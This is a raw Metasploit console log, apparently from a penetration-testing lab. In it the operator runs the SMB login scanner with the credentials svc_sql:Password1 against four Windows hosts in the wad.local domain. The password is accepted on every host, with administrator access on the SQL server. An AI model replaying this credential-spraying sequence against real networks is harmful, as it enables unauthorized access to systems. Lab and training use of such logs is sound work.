 =[ metasploit v5.0.78-dev-67792666ef ]
+ -- --=[ 1973 exploits - 1087 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
infocmp: couldn't open terminfo file /usr/share/terminfo/x/xterm-kitty.
infocmp: couldn't open terminfo file /usr/share/terminfo/x/xterm-kitty.
infocmp: couldn't open terminfo file /usr/share/terminfo/x/xterm-kitty.
infocmp: couldn't open terminfo file /usr/share/terminfo/x/xterm-kitty.
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser svc_sql
SMBUser => svc_sql
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass
SMBPass =>
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass Password1
SMBPass => Password1
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain
SMBDomain => .
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain wad.local
SMBDomain => wad.local
msf5 auxiliary(scanner/smb/smb_login) > services -p 445 -R
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.13.37.10 445 tcp smb open Windows 2016 Datacenter (build:14393) (name:WAD-DC01) (domain:WAD) (signatures:required)
10.13.37.11 445 tcp smb open Windows 2016 Datacenter (build:14393) (name:WAD-SQL01) (domain:WAD) (signatures:optional)
10.13.37.12 445 tcp smb open Windows 2016 Datacenter (build:14393) (name:WAD-WEB01) (domain:WAD) (signatures:optional)
10.13.37.20 445 tcp smb open Windows 10 Pro (build:14393) (name:DESKTOP-EQDJAKZ) (domain:WAD) (signatures:optional)
RHOSTS => 10.13.37.20 10.13.37.12 10.13.37.10 10.13.37.11
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.13.37.20:445 - 10.13.37.20:445 - Starting SMB login bruteforce
[+] 10.13.37.20:445 - 10.13.37.20:445 - Success: 'wad.local\svc_sql:Password1'
[*] Scanned 1 of 4 hosts (25% complete)
[*] 10.13.37.12:445 - 10.13.37.12:445 - Starting SMB login bruteforce
[+] 10.13.37.12:445 - 10.13.37.12:445 - Success: 'wad.local\svc_sql:Password1'
[*] Scanned 2 of 4 hosts (50% complete)
[*] 10.13.37.10:445 - 10.13.37.10:445 - Starting SMB login bruteforce
[+] 10.13.37.10:445 - 10.13.37.10:445 - Success: 'wad.local\svc_sql:Password1'
[*] Scanned 3 of 4 hosts (75% complete)
[*] 10.13.37.11:445 - 10.13.37.11:445 - Starting SMB login bruteforce
[+] 10.13.37.11:445 - 10.13.37.11:445 - Success: 'wad.local\svc_sql:Password1' Administrator
[*] Scanned 4 of 4 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >